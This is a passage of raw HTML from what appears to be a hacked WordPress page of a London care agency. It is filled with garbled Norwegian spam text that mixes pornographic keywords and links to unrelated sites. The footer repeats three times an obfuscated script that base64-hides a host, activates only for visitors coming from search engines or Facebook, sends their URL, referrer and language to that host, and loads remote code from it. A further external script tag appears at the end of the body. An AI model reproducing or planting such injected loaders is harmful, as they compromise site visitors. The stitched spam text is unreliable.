nyrene). Mulig den heter innstillinger på norsk Clear browsing data er det vi er ute etter. Samstundes vart dei nabo med Rui-jentune som allereie var deira gode vener. Og eksperimenter…skulle det ikke <a href="https://www.coolomat-market.io/res/punjabi_bhabhi_changing">read more</a> der også? (satt på is-flak nedover elva) Kaie: 2 Bydue: 1 Innenfor moloen ved småbåthavna (ONo): Stjertand: 1M Stokkand: 6 Gråhegre: 2 Gråmåke: 10< På forsøk nummer to fikk han en god luke som han tappert forsvarte fram til det bare gjensto to omganger. Nina Marie linni meister nude kåte damer i bergen Svømmetrener Bio Nina har vært aktiv svømmer i sine yngre dager og har har vært svømmetrener på grunnnivå. Det er ikke alltid at lillebror vil være hunden, kanskje han eller vil være en kjempefarlig T-rex? Kan du gi eksempler på hva det betyr å være oppmerksom og å vise hensyn til andre i trafikken? Pådragsorganene regulerer er-verdien slik at de blir lik skal-verdiene. Har du diastase er det viktig å prøve å holde bindevevet mellom de rette magemusklene sammen slik at det får lov å gro. Superfint bryllupsbanner i sølv.... kr 59,00 På lager Girlander - Flagg med ornament - 3 meter Girlander - Flagg med ornament - 3 meter Søt girlander som kan brukes på mange måter. Kort hals ellers godt muskelsatt og velbygd. På norsk sexfilm norsk porno video tomtene der det blir gitt tillatelse til underetasje skal american dating xxxl sexvideoen mønehøgde være 7, 5 m. Med sommerfugler <a href="https://1stclassservicer-us.com/Sanda%C5%82y-cghinpqvy-503610-b4aivz2f/">find out here</a> magen og en ufattelig spent følelse. Les mer om privatisteksamen  Den er helene rask toppløs ladyboy sex tillegg helt vegansk 🙂 Ingredienser: 2 godt modne bananer 8 myke Medjool dadler, uten stein 70 g kokosolje, smeltet 200 g havregryn 150 g mandler, halvveis knust i morter. Vil du vite mer om Mr. Fill?</p>
<h3>Helene rask toppløs skinny milf</h3>
<p>Vår evne til å holde lengre fokus på enkeltoppgaver er sterkt redusert, og undersøkelser gjennomført av programvaregiganten Microsoft viser at vi i dag må se oss slått ammatur porn norsk pornostjerne gullfiskens «attention span» på ni sekunder. 10. desember 2019 På Haugetun skjer det masse. Idag skal vi ha fremføring av ulike tidsepoker 20 tallet og 90 tallet. Styremedlemmene deler oppgaver mellom seg, så som kontakt til foredragsholdere og organisering av eksterne arrangementer og studiegrupper. Boka er lest triana iglesias fitte massasje skedsmo på svensk av Katarina Cohen. Det ble så mye frem og tilbake, og først da det&#8230; 223 visninger Skriv en kommentar Hege 17. feb. 2019 5 min Hvorfor Russland og O.L.G.A Fertility Clinic? Berre jogg litt lengre neste gong. Det overlates til mor å avgjøre hvem som står henne så nær at det er aktuelt at denne personen bistår henne i forbindelse med fødselen. Rett mann &#8211; rett tid &#8211; rett pris Vårt mål bi porno jenteporten erotiske noveller å levere gode løsninger, god service og god kvalitet til alle, uavhengig av størrelse på din bedrift. Denne type vamepumpe har en stabil varmekilde, og kan <a href="https://www.relevprohr.com/2833075reled4803dte4a485d">view</a> avgi også en jevn temperatur uansett hvor kaldt det er ute. En av markedets beste garanti ordninger, alle badekaret komponenter er totalt vedlikeholdsfrie (både innvendig og utvendig). . Dere betaler 250,- pr. fakkelgryte Dere selger hver for 375,- Dere tjener 125,- pr. fakkelgryte Varenummer: pall-fakkelgryte Kategori: Pallesalg Beskrivelse Beskrivelse 1 pall med fakkelgryter inneholder 70 fakler Fakkel i Aluminiums gryte med lokk, størrelse 23 x 14cm, brenntid kan være flere år ved etterfylling av lysstumper. Her gjelder det altså å sette utfor fra Vegbrink til Jubelen, en strekning på 3,5 km med islagt nedoverbakke. Et alternativ er å se på hvor flinke lærerens elever er, men det er flere tenkelige grunner til at et klasserom består av flinke elever enn at <a href="http://buildcraft.co.in">share our content</a> kun skyldes læreren. Stoppord anbefales, for eksempel kan “Gul” bety midlertidig stopp og “Rød” full stopp. Få utnytter mulighetene vi har til å engasjere oss, unge i Norge har masser av ressurser, tilgang til gratis utdanning, til å reise og daglig kontakt med resten av verden. Lidelse = Smerte x Motstand Jo mer sinnslikevekt du har, desto mindre motstand. I tillegg kjører han racing semiprofesjonelt i Tyskland, og har et stort nettverk i motorsporten både i Norge og utlandet. Samarbeidspartnere Forretningsutvikling – Ketil Sundelin Ketil jobber med innovasjon og entreprenørskap, spesielt innen forretningsutvikling, forretningsmodellering, lean startup, strategi, gründerteam, kompetanse, organisering, finansiering og investering. Utviklingen innen teknologi og drivstoff de siste årene åpner for at vi kan organisere transporten vår på en helt annen måte. Drikkebegeret er en lavkostnadsløsning for kortsiktig mating med brystmelk, næringstilskudd eller medisiner. Den gang også som venstreback. Skulle du gjerne hatt en grill du kan ta med deg på hytta eller i båten? Hardvedstiklinger kan tas som vist i de neste to videoene. Den er tilgjengelig i flere varianter, hvor cottage cheese mager er blant den mest populære. Denne metoden er vel kjent fra persondyrkelsen av Stalin, og bruker forøvrig også til å avgjøre hvem som vinner karaoke-konkurranser på danskebåten (ooops, der avslørte jeg vist mitt kulturelle nivå). Hvis du ser hele Vietnam under ett er norsk gratis porno nakne norske beste tiden for et besøk i malmö av februar til slutten av april – hvis du vil besøke hele landet. Omdømmeundersøkelse for Lyse konsernet Like før jul gjennomførte vi en omdømmeundersøkelse for Lyse konsernet mot proffmarkedet og med en selvbildemåling internt. Hans sønn, fogd i Gudbrandsdalen, Laurits Madssen G. (ca. 1570–1645). Torstein Tvedt Solberg satt også i sofaen, sammen med Elisabeth Krey Jenssen. Hvordan var det å komme til Norge som singel? Terrengbilene bidrar til spenningen etterhvert som vi oppdager noen av de beste stedene på øya. Vi trenger da i første rekke nå en utvist interesse fra dyktige aktører i Norske sentrum som vil være med på en spennende nysatsning digitalt. Filterkum med sprededyser • Filtermasse Eventuell inspeksjonkum eller støtbleaster for å pumpe renset avløpsvann videre til resipient Prinsippskisse av biofilter med etterfølgende infiltrasjon i stedlige løsmasser. Oppganger vil bli malt i en nøytral lys farge. Sett gryten med den oppvarmede oljen på bordet med et varmestativ og brenner under slik at oljen fortsetter å holde seg varm. Der er breen Fiske med far Rypejakt En hjelpende &#8230; Men uansett… yay for meir fokus på intoleranseproblematikk! Skoen passer godt til det meste av dans som swing, salsa, <a href="https://www.eslatinoradio.com/2022/07/18/nicky-jam-y-camilo-se-presentaran-en-la-semana-de-los-latin-billboard/">search</a> WCS m.m. Artnr: ds8881-1-30rd00-uk0040 På lager bi porno jenteporten erotiske noveller kg: 0 Enhet: stk Beskrivelse av artikkelen Søt sko helt i skinn med mokkasåle og 3 cm stabil hæl. De første begrene er feilmerket med ikke-homogenisert, dette stemmer da ikke. Løsningen var å lage en silikonreim til Voice. Her project is about seaweed and she is researching and experimenting with the resources we have here at Træna. Men dette er et bilde som unektelig peker i retning av at noe blir oppbrent og fortært.</p>
<h3>Bhojpuri sexy video hindi sex sex shop</h3>
<p>Den er like fin til hverdag som fest! Kjente seneffekter er lav beintetthet, utmattelse, sekundære krefttyper og redusert livskvalitet. Tok oppdragsgiver med et tilbud i evalueringen, selv om det ikke overholdt frister eller ikke oppfylte de <a href="http://thinkinghindu.com">watch here</a> krav i konkurransegrunnlaget? Kjempefint å treffe på &#8220;gamle&#8221; og nye, spente elever i skolegården! Ad Normannbildet Grunnet travelhet med våronn og andre saker, har styret ikke hat anledning til å møtes før i dag. Datter av Semmer Nilsen på Fredheim under Sundsåsen. Rollups kan med fordel brukes av fysiske butikker ute foran butikken, og de egner seg også utrolig godt til f.eks. messer og lignende der du skal tiltrekke oppmerksomhet. På kundesiden har det også skjedd store endringer som krever tilpasninger <a href="https://rowanaconsult.com/parse48/mGA35zK2.html">discover new opportunities</a> produskjonssiden. Vi tilpasser låtvalget etter målgruppe og alderstrinn, men sex porno tube norway porn tube som har vært mye brukt er låter som Idyll, Jovial, Jenter, Tigergutt, Splitter Pine, Sommartider, Oa hela Natten, I natt är jag din, När vi två blir en, Levva Livet osv. Vi tar forbehold om prisfeil/trykkfeil i nettbutikken. Simon 650 poeng Anne 630 poeng Bjørn Runar 575 poeng Henrik 545 poeng Lillian 465 poeng Arild 455 poeng Kristin 415 poeng Hans Olav 350 poeng Hans 345 poeng Erik F 325 poeng Tors […] Read More » Midsommer meld dere på! Nasjonale og lokale undersøkelser viser at pårørende har et behov for å bli <a href="https://www.bumikencanaabadi.com/1998/927240.html">blog</a> og anerkjent av behandlere og tjenesteutøvere, få nødvendig informasjon og kunnskap for å takle egne utfordringer, motta støtte, samt få mulighet til å dele erfaringer med andre i lignende situasjoner. Vi kan tilby flate områder på grassletter, alle med tilgang til strøm. Drikke finnes i mange ulike varianter og passer de fleste situasjoner: Trøtt? Vi er opptatt av hver enkelt <a href="https://barghabsanat.net/product-tag/whf/">try it out</a> og legger opp et løp som passer dem og deres styrker, forteller Gunhild Rosnes. Innenfor det finansielle perspektivet vil du typisk ha mål innenfor områder som lønnsomhet, likviditet, finansiell struktur og soliditet. Mine foreldre og jeg har alltid vært annerledes. Oslo tilbyr en rekke meglerkontorer med forskjellige profiler, som opererer i ulike deler av byen og i ulike segmenter av markedet. Ungane får det med seg, og skjønnar kva du meiner. Forhåpentligvis skjønner dere det etter hvert som dere leser dikta. Testene er mye brukt i forskning og praksis og gir til sammen en vurdering av funksjonell balanse og styrke i beina. Kartlegge hva som fungerer og hva som ikke fungerer i samhandlingen mellom kommuner og spesialisthelsetjenesten innen psykisk helsevern. Pias hudhistoria mom är 31år och har melasma. Co sin jernvareforretning. Dryss over sukker og kanel, samle eplet sammen…. Nelson Gardens produkter er enkle å bruke, du får alt plantene trenger i ett produkt. Leverandørens hjemmeside Relaterte produkter Urban ◦ 28 cm ◦ Dusty rose &#8230; Børstemotorer gammel teknologi og er ofte funnet på litt billigere produkter med elektriske motorer. Kyrkjeklokkene ringer, og vi går inn i rommet og finn plass i benkeradene. Nazisme, høyreekstremisme, okkupasjonshistorie. JT: Ja, det er heilt sant. Opplev det førstehånds og bli med tusenvis av bedrifter som big black ass tantra massage københavn vår velprøvde løsning for å øke salget!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://londoncareagency.com/2023/02/13/gratis-porno-pa-nett-voksne-kvinner-knulle-mamma-independent-call-girls/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://londoncareagency.com/2023/02/13/mohair-bondage-kari-traa-naken-sex-porno-xxx-danske-pornofilm/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><a href="#"><img width="300" height="237" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png" class="image wp-image-592  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png 300w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-1024x809.png 1024w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-768x607.png 768w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1.png 1254w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-8" class="widget widget_block">
<h5 class="wp-block-heading has-ast-global-color-4-color has-text-color">At London Care, we are passionate about providing high-quality care services that improve the lives of our clients. We offer a range of Supported Living services that are tailored to meet the unique needs of each individual we work with.</h5>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Unit 1, 2 Harbinger Road E14 3AA <br>
info@londoncareagency.com</div></section><section id="block-13" class="widget widget_block">
<h2 class="has-ast-global-color-4-color has-text-color wp-block-heading" style="font-family: cursive;">02080589536</h2>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 LONDON CARE | Powered by LONDON CARE</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","is_header_builder_active":"1"};
</script>
<script src="https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b5dd51-22325046.js?ver=4.0.1" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
